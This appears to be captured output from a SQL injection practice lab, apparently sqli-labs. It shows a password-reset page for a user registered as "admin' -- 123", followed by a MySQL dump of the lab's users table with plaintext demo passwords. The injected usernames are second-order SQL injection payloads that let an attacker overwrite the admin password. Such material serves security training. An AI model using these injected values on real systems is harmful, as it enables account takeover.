 HOME
WELCOME DUMB
YOU ARE LOGGED IN AS
admin' -- 123
You can Change your password here.
Current Password: 123456
New Password: admin123456
Retype Password: admin123456
Reset
Logout
+----+---------------+------------+
| id | username      | password   |
+----+---------------+------------+
|  1 | Dumb          | Dumb       |
|  2 | Angelina      | I-kill-you |
|  3 | Dummy         | p@ssword   |
|  4 | secure        | crappy     |
|  5 | stupid        | stupidity  |
|  6 | superman      | genious    |
|  7 | batman        | mob!le     |
|  8 | admin         | admin      |
|  9 | admin1        | admin1     |
| 10 | admin2        | admin2     |
| 11 | admin3        | admin3     |
| 12 | dhakkan       | dumbo      |
| 14 | admin4        | admin4     |
| 15 | admin' -- 123 | 123456     |
| 16 | admin' #      | 123456     |
+----+---------------+------------+
15 rows in set (1.01 sec)